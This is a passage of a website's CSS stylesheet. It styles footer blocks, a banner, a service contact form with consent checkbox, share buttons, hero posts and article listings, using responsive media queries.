        width: 50%;
    }
}
@media (max-width: 767px) {
    .fpart__row {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .fpart__row:nth-child(2) {
        display: none;
    }
}
.fpart__row:last-child .fpart__social {
    background-color: #f4f7f9;
}
@media (max-width: 1024px) {
    .fpart__row:last-child {
        order: 1;
    }
    .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-right: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .fpart__row:last-child {
        order: 1;
    }
    .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-right: none;
        border-top: 1px solid #c0c8e0;
    }
}
.fpart__team {
    display: flex;
    height: 100%;
    position: relative;
}
@media (max-width: 1024px) {
    .fpart__team {
        display: none;
    }
}
.fpart__team:nth-child(n+2) {
    display: none;
}
.fpart__team__con {
    position: relative;
    z-index: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
    padding: 0 25px 60px 25px;
    width: 100%;
}
.fpart__team__con:before {
    content: "";
    height: 286px;
    -o-object-fit: contain;
       object-fit: contain;
    background-image: linear-gradient(to bottom, rgba(13, 34, 63, 0), #0d223f);
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.fpart__team h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    margin-bottom: 21px;
}
.fpart__team p {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    text-align: center;
    color: #c0c8e0;
    width: 100%;
    max-width: 200px;
    margin: 0 auto;
}
.fpart__team img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
}
.fpart__event {
    position: relative;
    display: flex;
    flex-direction: column;
    height: 100%;
    width: 100%;
}
.fpart__event.-small {
    height: 299px;
}
.fpart__event.-small .fpart__event__featured {
    height: 100%;
}
.fpart__event.-small a {
    background-color: #fff;
    color: #0d223f;
}
.fpart__event.-small a svg * {
    stroke: #0d223f;
    transition: 0.34s;
}
.fpart__event.-small a:hover {
    color: #fff;
}
.fpart__event.-small a:hover svg * {
    stroke: #fff;
}
.fpart__event__featured {
    position: relative;
    width: 100%;
    height: 50%;
    z-index: 1;
}
.fpart__event__featured:before {
    content: "";
    width: 100%;
    height: 100%;
    opacity: 0.77;
    background-color: #ee403d;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
}
.fpart__event__featured img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.fpart__event__featured .txtover {
    position: relative;
    z-index: 1;
    padding: 56px 60px;
    text-align: center;
    display: flex;
    align-items: center;
    flex-direction: column;
    width: 100%;
    height: 100%;
}
@media (max-width: 1349px) {
    .fpart__event__featured .txtover {
        padding: 56px 30px;
    }
}
@media (max-width: 767px) {
    .fpart__event__featured .txtover {
        padding: 56px 20px;
    }
}
.fpart__event__featured .txtover span {
    display: block;
    color: #fff;
    border-bottom-color: #fff;
    margin-bottom: 30px;
}
@media (max-width: 767px) {
    .fpart__event__featured .txtover span {
        margin-bottom: 0;
    }
}
.fpart__event__featured .txtover h3 {
    font-size: 28px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.23;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    margin-bottom: 30px;
    margin-top: auto;
}
@media (max-width: 1349px) {
    .fpart__event__featured .txtover h3 {
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .fpart__event__featured .txtover h3 {
        margin-top: 30px;
        margin-bottom: 10px;
        font-size: 25px;
    }
}
.fpart__event__featured .txtover a {
    margin-top: auto;
}
.fpart__event__con {
    position: relative;
    width: 100%;
    height: 50%;
    background-color: #f4f7f9;
    padding: 60px 50px 50px 50px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.fpart__event__con span {
    position: absolute;
    top: -23px;
    font-size: 15px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    padding: 11px 30px 13px 30px;
    z-index: 1;
    background-color: #fff;
    border-radius: 4px;
    text-transform: capitalize;
}
.fpart__event__con p {
    font-size: 16px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 50px;
}
@media (max-width: 1099px) {
    .fpart__event__con p {
        font-size: 14px;
        margin-bottom: 20px;
    }
}
.fpart__event a {
    border-radius: 4px;
    background-color: #ee403d;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    padding: 17px 24px 15px 24px;
}
.fpart__event a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.fpart__event a:hover {
    background-color: #0d223f;
}
.fpart__event a:hover svg {
    transform: translateX(5px);
}
.fpart__newsletter {
    position: relative;
    width: 100%;
    height: auto;
    min-height: 299px;
    max-height: 299px;
    background-color: #f4f7f9;
    padding: 60px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
@media (max-width: 1349px) {
    .fpart__newsletter {
        padding: 60px 30px;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter {
        height: auto;
        min-height: inherit;
        max-height: inherit;
    }
}
.fpart__newsletter .labeltitle {
    margin-bottom: 28px;
}
.fpart__newsletter p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
}
@media (max-width: 767px) {
    .fpart__newsletter p {
        max-width: 300px;
    }
}
.fpart__newsletter .gform_wrapper {
    width: 100%;
}
.fpart__newsletter form {
    margin-top: 40px;
    position: relative;
    width: 100%;
    display: flex;
}
@media (max-width: 1099px) {
    .fpart__newsletter form {
        margin-top: 20px;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter form {
        margin-top: 30px;
        flex-direction: column;
        align-items: center;
    }
}
.fpart__newsletter form label {
    display: none;
}
.fpart__newsletter .gform_body {
    width: -webkit-fill-available;
    width: fill-available;
    width: -moz-available;
}
.fpart__newsletter .gform_body input {
    width: 100%;
    background: #fff;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    padding: 15px 20px;
    font-size: 14px;
    color: #505d68;
    border: none;
}
@media (max-width: 767px) {
    .fpart__newsletter .gform_body input {
        text-align: center;
    }
}
.fpart__newsletter .gform_body input::-moz-placeholder {
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.fpart__newsletter .gform_body input:-ms-input-placeholder {
    -ms-transition: 0.2s;
    transition: 0.2s;
}
.fpart__newsletter .gform_body input::placeholder {
    transition: 0.2s;
}
.fpart__newsletter .gform_body input:active::-moz-placeholder, .fpart__newsletter .gform_body input:focus::-moz-placeholder {
    opacity: 0;
}
.fpart__newsletter .gform_body input:active:-ms-input-placeholder, .fpart__newsletter .gform_body input:focus:-ms-input-placeholder {
    opacity: 0;
}
.fpart__newsletter .gform_body input:active::placeholder, .fpart__newsletter .gform_body input:focus::placeholder {
    opacity: 0;
}
.fpart__newsletter .validation_error {
    position: absolute;
    left: 0;
    bottom: -35px;
    font-size: 12px;
    text-align: center;
    margin: 0 auto;
    right: 0;
    color: #ee403d;
}
.fpart__newsletter .validation_message_1_1 {
    display: none;
}
.fpart__newsletter .gform_footer {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
@media (max-width: 1349px) {
    .fpart__newsletter .gform_footer {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter .gform_footer {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
    }
}
.fpart__newsletter .gform_footer input {
    width: 100%;
    height: 100%;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    background: #ee403d;
    border: none;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    text-align: center;
    padding: 0 10px;
    color: #ffffff;
    transition: 0.34s;
}
@media (max-width: 1299px) {
    .fpart__newsletter .gform_footer input {
        font-size: 12px;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter .gform_footer input {
        margin-top: 30px;
        padding: 12px 24px 10px 24px;
        border-radius: 4px;
        max-height: 39px;
    }
}
.fpart__newsletter .gform_footer input:hover {
    background-color: #0d223f;
}
.fpart__social {
    position: relative;
    width: 100%;
    height: auto;
    min-height: 299px;
    max-height: 299px;
    background-color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 60px;
}
@media (max-width: 767px) {
    .fpart__social {
        padding: 60px 30px;
        height: auto;
        min-height: inherit;
        max-height: inherit;
    }
}
.fpart__social ul {
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 100%;
}
.fpart__social li:hover span {
    color: #ee403d;
}
.fpart__social li:hover svg {
    transform: scale(1.1, 1.1);
}
.fpart__social li:hover svg * {
    fill: #0d223f;
}
.fpart__social li span {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2.33;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    transition: 0.34s;
}
.fpart__social li svg {
    width: 32px;
    height: 32px;
    min-width: 32px;
    min-height: 32px;
    max-width: 32px;
    max-height: 32px;
    margin: 0 auto 10px auto;
    transition: 0.34s;
}
.fpart__social li svg * {
    transition: 0.34s;
}
.fpart__social .labeltitle {
    margin-bottom: 70px;
}

.aboutparts {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
}
@media (max-width: 1024px) {
    .aboutparts {
        flex-direction: column;
    }
}
.aboutparts__news {
    position: relative;
    width: 50%;
    padding: 90px 80px 40px 80px;
    border-right: 1px solid #c2d1d9;
}
@media (max-width: 1024px) {
    .aboutparts__news {
        display: none;
    }
}
@media (max-width: 1249px) {
    .aboutparts .quotepart {
        width: 50%;
        height: auto;
    }
    .aboutparts .quotepart .quote {
        height: 100%;
    }
}
@media (max-width: 1024px) {
    .aboutparts .quotepart {
        width: 100%;
    }
    .aboutparts .quotepart .quote {
        height: 400px !important;
    }
}

.banner {
    position: relative;
    height: 100%;
    min-height: 960px;
    max-height: 960px;
}
@media (max-width: 1024px) {
    .banner {
        min-height: 490px;
        max-height: 490px;
        display: none;
    }
}
@media (max-width: 767px) {
    .banner {
        display: none;
    }
}
.banner:before {
    content: "";
    background-image: linear-gradient(to bottom, rgba(13, 34, 63, 0), #0d223f);
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 543px;
    z-index: 1;
}
@media (max-width: 1024px) {
    .banner:before {
        height: 100%;
    }
}
.banner img {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    z-index: 0;
}
.banner h2 {
    position: absolute;
    left: 70px;
    bottom: 65px;
    z-index: 1;
    font-size: 71px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
}
@media (max-width: 1199px) {
    .banner h2 {
        font-size: 50px;
    }
}
.banner .line {
    width: 100%;
    height: 100%;
    pointer-events: none;
    content: "";
}
@media (max-width: 1024px) {
    .banner .line {
        display: none;
    }
}
.banner .line:before {
    content: "";
    width: 10px;
    height: 0%;
    background-color: #ee403d;
    position: absolute;
    left: 75px;
    bottom: 175px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 1s;
}
.banner .line:after {
    content: "";
    width: 0%;
    height: 10px;
    background-color: #ee403d;
    position: absolute;
    left: 75px;
    top: 80px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 1.4s;
}
.banner .lineright {
    width: 100%;
    height: 100%;
    pointer-events: none;
    content: "";
}
@media (max-width: 1024px) {
    .banner .lineright {
        display: none;
    }
}
.banner .lineright:before {
    content: "";
    width: 10px;
    height: 0%;
    background-color: #ee403d;
    position: absolute;
    right: 75px;
    top: 80px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 1.8s;
}
@media (max-width: 1499px) {
    .banner .lineright:before {
        right: 65px;
    }
}
.banner .lineright:after {
    content: "";
    width: 0%;
    height: 10px;
    background-color: #ee403d;
    position: absolute;
    right: 75px;
    bottom: 88px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 2.2s;
}
@media (max-width: 1499px) {
    .banner .lineright:after {
        right: 65px;
    }
}
.banner.inview .line:before {
    height: 73%;
}
.banner.inview .line:after {
    width: 89.9%;
}
@media (max-width: 1399px) {
    .banner.inview .line:after {
        width: calc( 100% - 140px );
    }
}
.banner.inview .lineright:before {
    height: 82%;
}
.banner.inview .lineright:after {
    width: 30%;
}
@media (max-width: 1499px) {
    .banner.inview .lineright:after {
        width: 10%;
    }
}

.servicedesign {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 649px) {
    .servicedesign {
        flex-direction: column !important;
    }
}
.servicedesign__con {
    width: 49%;
}
@media (max-width: 1249px) {
    .servicedesign__con {
        width: 52%;
    }
}
@media (max-width: 649px) {
    .servicedesign__con {
        width: 100%;
    }
}
.servicedesign__con h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 20px;
    transition: 0.34s;
}
@media (max-width: 1024px) {
    .servicedesign__con h2 {
        font-size: 23px;
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .servicedesign__con h2 {
        font-size: 20px;
    }
}
.servicedesign__con h2:hover {
    color: #ee403d;
}
.servicedesign__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 22px;
}
@media (max-width: 1024px) {
    .servicedesign__con p {
        font-size: 16px;
        margin-bottom: 15px;
    }
}
.servicedesign__con a {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
}
.servicedesign__con a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.servicedesign__con a svg * {
    stroke: #0d223f;
}
.servicedesign__con a:hover {
    color: #0d223f;
}
.servicedesign__con a:hover svg {
    transform: translateX(5px);
}
.servicedesign__featured {
    width: 37%;
}
@media (max-width: 1449px) {
    .servicedesign__featured {
        width: 42%;
    }
}
@media (max-width: 1249px) {
    .servicedesign__featured {
        width: 37%;
    }
}
@media (max-width: 649px) {
    .servicedesign__featured {
        width: 100%;
        margin-bottom: 30px;
    }
}
.servicedesign__featured img {
    width: 100%;
    height: auto;
}

.serviceform {
    position: relative;
    width: 68.3%;
    padding: 120px 150px 175px 30px;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .serviceform {
        padding: 80px;
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .serviceform {
        padding: 80px 45px 80px 80px !important;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .serviceform {
        padding: 50px 18px 50px 18px !important;
    }
}
.serviceform h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 30px;
}
@media (max-width: 1199px) {
    .serviceform h2 {
        font-size: 30px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .serviceform h2 {
        font-size: 24px;
        margin-bottom: 15px;
        line-height: 1.1;
    }
}
.serviceform p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 767px) {
    .serviceform p {
        font-size: 15px;
    }
}
.serviceform form {
    position: relative;
    margin-top: 90px;
}
@media (max-width: 1199px) {
    .serviceform form {
        margin-top: 50px;
    }
}
@media (max-width: 767px) {
    .serviceform form {
        margin-top: 25px;
    }
}
.serviceform form label {
    display: none;
}
.serviceform form .gfield_consent_label {
    display: block;
}
.serviceform form ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
.serviceform form li {
    position: relative;
    width: 42.7%;
    margin-bottom: 44px;
}
@media (max-width: 1199px) {
    .serviceform form li {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .serviceform form li {
        width: 100% !important;
        margin-bottom: 20px;
    }
}
.serviceform form li:nth-child(5) {
    width: 100%;
}
.serviceform form li:nth-child(5):after {
    content: none !important;
    display: none !important;
}
.serviceform form li input {
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .serviceform form li input {
        font-size: 15px;
    }
}
.serviceform form li input::-moz-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.serviceform form li input:-ms-input-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -ms-transition: 0.2s;
    transition: 0.2s;
}
.serviceform form li input::placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    transition: 0.2s;
}
@media (max-width: 767px) {
    .serviceform form li input::-moz-placeholder {
        font-size: 15px;
    }
    .serviceform form li input:-ms-input-placeholder {
        font-size: 15px;
    }
    .serviceform form li input::placeholder {
        font-size: 15px;
    }
}
.serviceform form li input:focus, .serviceform form li input:active {
    border-color: #333e63;
}
.serviceform form li textarea {
    width: 100%;
    height: 240px;
    padding: 19px 26px 18px 26px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .serviceform form li textarea {
        font-size: 15px;
    }
}
.serviceform form li textarea::-moz-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.serviceform form li textarea:-ms-input-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.serviceform form li textarea::placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.serviceform form li textarea:focus, .serviceform form li textarea:active {
    border-color: #333e63;
}
.serviceform form li.gfield_contains_required {
    position: relative;
}
.serviceform form li.gfield_contains_required:after {
    content: "!";
    border: 1px solid #a8b8ce;
    padding: 3px 7.5px 2px 7.5px;
    line-height: 1;
    font-size: 14px;
    background-color: #fff;
    color: #a8b8ce;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    height: 14px;
    margin: auto 0;
}
.serviceform form li:last-child {
    width: 70%;
    margin-top: 11px;
}
.serviceform form li:last-child:after {
    content: none;
    display: none;
}
@media (max-width: 1249px) {
    .serviceform form li:last-child {
        width: 60%;
    }
}
@media (max-width: 899px) {
    .serviceform form li:last-child {
        width: 100%;
        margin-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .serviceform form li:last-child {
        margin-bottom: 20px;
    }
}
.serviceform form li:last-child .ginput_container_consent {
    width: 100%;
    display: flex;
    align-items: flex-start;
}
.serviceform form li:last-child .ginput_container_consent:after {
    display: none;
    content: none;
}
.serviceform form li:last-child .ginput_container_consent input {
    width: 17px;
    height: 17px;
    min-width: 17px;
    max-width: 17px;
    min-height: 17px;
    max-height: 17px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background: #fff;
    padding: 0;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    cursor: pointer;
    position: relative;
}
.serviceform form li:last-child .ginput_container_consent input:checked:after {
    content: "\AC";
    color: #0d223f;
    position: absolute;
    left: 0;
    right: -5px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: rotate(120deg);
}
.serviceform form li:last-child .ginput_container_consent label {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    margin-left: 18px;
    margin-top: -1px;
}
.serviceform form li:last-child .ginput_container_consent label a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #ee403d;
}
.serviceform form button {
    position: absolute;
    right: 0;
    bottom: 40px;
    padding: 17px 24px 15px 24px;
    border-radius: 4px;
    background-color: #ee403d;
    border: none;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 190px;
    text-transform: uppercase;
}
@media (max-width: 1249px) {
    .serviceform form button {
        bottom: 45px;
    }
}
@media (max-width: 1024px) {
    .serviceform form button {
        bottom: 35px;
    }
}
@media (max-width: 899px) {
    .serviceform form button {
        position: relative;
        top: 0;
        right: auto;
        width: 100%;
        justify-content: center;
        align-items: center;
        text-align: center;
    }
}
@media (max-width: 249px) {
    .serviceform form button {
        min-width: auto;
    }
}
.serviceform form button svg {
    margin-left: 30px;
    transition: 0.34s;
}
.serviceform form button:hover {
    background-color: #0d223f;
}
.serviceform form button:hover svg {
    transform: translateX(5px);
}

.share {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    border-radius: 5px;
    border: 2px solid #0d223f;
    justify-content: space-between;
    margin-top: 90px;
    padding: 24px 35px;
}
@media (max-width: 1024px) {
    .share {
        margin-top: 50px;
    }
}
@media (max-width: 767px) {
    .share {
        margin-top: 30px;
        align-items: center;
        padding: 17px 15px;
        flex-direction: column;
    }
}
.share h3 {
    font-family: "Eina04 Bold", arial !important;
    font-size: 25px !important;
    font-weight: bold !important;
    font-stretch: normal;
    font-style: normal;
    line-height: normal !important;
    letter-spacing: normal !important;
    color: #0d223f !important;
    margin-bottom: -3px !important;
    margin-top: 0 !important;
}
@media (max-width: 1024px) {
    .share h3 {
        font-size: 20px !important;
    }
}
@media (max-width: 767px) {
    .share h3 {
        margin-bottom: 15px !important;
        font-size: 18px !important;
        text-align: center;
    }
}
.share .jaotama__title, .share .jaotama__label {
    display: none;
}
.share .jaotama__list {
    padding: 0;
    margin: 0;
    display: flex;
    align-items: center;
}
.share .jaotama__list li {
    margin-bottom: 0 !important;
}
.share .jaotama__list li:not(:last-child) {
    margin-right: 25px;
}
.share .jaotama__list li:before {
    content: none;
    display: none;
}
.share .jaotama__list li svg {
    min-width: 32px;
    min-height: 32px;
    max-width: 32px;
    max-height: 32px;
    width: 32px;
    height: 32px;
    transition: 0.34s;
}
.share .jaotama__list li svg * {
    transition: 0.34s;
    fill: #0d223f;
}
.share .jaotama__list li a:hover svg {
    transform: scale(1.1, 1.1);
}
.share .jaotama__list li a:hover svg * {
    fill: #ee403d;
}

.ndf form input::-moz-placeholder {
    opacity: 0;
    -moz-transition: 0;
    transition: 0;
}

.ndf form input:-ms-input-placeholder {
    opacity: 0;
    -ms-transition: 0;
    transition: 0;
}

.ndf form input::placeholder {
    opacity: 0;
    transition: 0;
}
.ndf form .gfield_required {
    display: none;
}
.ndf form .gfield_label {
    transform: translateY(20px);
    display: block;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #93a2b8;
    transition: 0.2s;
    padding: 0 10px;
    position: absolute;
    left: 16px;
    pointer-events: none;
}
@media (max-width: 767px) {
    .ndf form .gfield_label {
        font-size: 15px;
    }
}
.ndf form li.consent .gfield_label {
    display: none;
}
.ndf form li.active .gfield_label {
    transform: translateY(-11px);
    background: #fff;
    font-size: 14px;
}
.ndf .gform_validation_error li .gfield_label {
    transform: translateY(-11px);
    background: #fff;
    font-size: 14px;
}

.hero-posts {
    position: relative;
    display: flex;
    align-items: flex-start;
    flex-direction: row;
    padding: 80px 60px !important;
}
@media (max-width: 1449px) {
    .hero-posts {
        padding: 50px 60px 50px 60px !important;
    }
}
@media (max-width: 767px) {
    .hero-posts {
        padding: 40px 20px !important;
    }
}
.hero-posts p {
    margin-bottom: 50px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #c0c8e0;
}
@media (max-width: 1449px) {
    .hero-posts p {
        margin-bottom: 30px;
    }
}
.hero-posts p:nth-of-type(n + 3) {
    display: none;
}
@media (max-width: 1199px) {
    .hero-posts p {
        font-size: 20px;
    }
}
@media (max-width: 1024px) {
    .hero-posts p {
        font-size: 18px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .hero-posts p {
        display: none;
        font-size: 15px;
        margin-bottom: 20px;
    }
}
.hero-posts p a {
    color: #ee403d;
    font-size: 24px !important;
    line-height: 1.46;
    letter-spacing: normal;
    text-align: left;
}
.hero-posts ul,
.hero-posts ol,
.hero-posts h2,
.hero-posts h3,
.hero-posts h4,
.hero-posts h5,
.hero-posts h6 {
    display: none;
}
.hero-posts .hero__wrapper a {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
}
@media (max-width: 767px) {
    .hero-posts .hero__wrapper a {
        font-size: 12px;
    }
}
.hero-posts .hero__wrapper a:hover {
    color: #fff;
}
.hero-posts .hero__info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: auto;
    max-width: 25%;
}
@media (max-width: 1149px) {
    .hero-posts .hero__info {
        max-width: 18%;
    }
}
@media (max-width: 1024px) {
    .hero-posts .hero__info {
        display: none;
    }
}
.hero-posts .hero__info .author {
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #c0c8e0;
    font-size: 16px;
    margin-bottom: 5px;
    padding-top: 6px;
}
.hero-posts .hero__info .author span {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    margin-left: 4px;
    text-transform: capitalize;
}
.hero-posts .hero__info .author:hover {
    color: #ee403d;
}
.hero-posts .hero__info .date {
    font-size: 15px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    text-transform: capitalize;
    margin-bottom: 30px;
}
.hero-posts .hero__info ul {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.hero-posts .hero__info li {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.hero-posts .hero__info li:not(:last-child) {
    margin-bottom: 10px;
}
.hero-posts .hero__info li:before {
    content: "#";
    display: block;
    color: #c0c8e0;
    transition: 0.34s;
}
.hero-posts .hero__info li a {
    font-size: 16px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #c0c8e0;
}
@media (max-width: 1149px) {
    .hero-posts .hero__info li a {
        font-size: 15px;
    }
}
.hero-posts .hero__info li:hover:before {
    color: #ee403d;
}
.hero-posts .hero__info li:hover a {
    color: #ee403d;
}
.hero-posts h1 a {
    display: flex !important;
    font-size: 36px !important;
    line-height: 1.3 !important;
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
    font-stretch: normal !important;
    font-style: normal !important;
    letter-spacing: normal !important;
    color: #fff !important;
    width: 100% !important;
    margin-bottom: 20px !important;
    text-align: left !important;
    text-transform: inherit !important;
    max-width: 850px;
}
@media (max-width: 1449px) {
    .hero-posts h1 a {
        font-size: 30px !important;
    }
}
@media (max-width: 1199px) {
    .hero-posts h1 a {
        font-size: 28px !important;
    }
}
@media (max-width: 1024px) {
    .hero-posts h1 a {
        font-size: 26px !important;
    }
}
@media (max-width: 767px) {
    .hero-posts h1 a {
        display: flex;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        color: #fff !important;
        font-size: 22px !important;
    }
}

.article {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .article {
        flex-direction: column-reverse;
    }
}
.article:not(:last-child) {
    margin-bottom: 85px;
}
@media (max-width: 767px) {
    .article:not(:last-child) {
        margin-bottom: 50px;
    }
}
.article__featured {
    position: relative;
    width: 20%;
    content: "";
}
@media (max-width: 1279px) {
    .article__featured {
        width: 17%;
    }
}
@media (max-width: 1199px) {
    .article__featured {
        width: 23%;
    }
}
@media (max-width: 767px) {
    .article__featured {
        width: 100%;
    }
}
.article__featured img {
